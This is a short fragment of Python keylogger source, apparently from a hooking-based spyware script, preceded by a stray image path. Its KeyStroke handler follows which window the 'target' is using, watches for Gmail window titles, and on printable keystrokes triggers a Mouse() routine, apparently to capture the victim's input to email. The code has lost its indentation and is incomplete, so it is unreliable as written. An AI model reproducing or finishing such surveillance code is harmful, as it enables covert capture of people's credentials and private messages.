 def KeyStroke(event):
global current_window,tmp
#check to see if target changed windows
if event.WindowName != current_window:
current_window = event.WindowName
get_current_process()
# if they pressed a standard key
# print window_title.value
if "gmail" in window_title.value :
if event.Ascii > 32 and event.Ascii < 127 :
tmp = False
#print chr(event.Ascii)
Mouse()
else:
pass
return True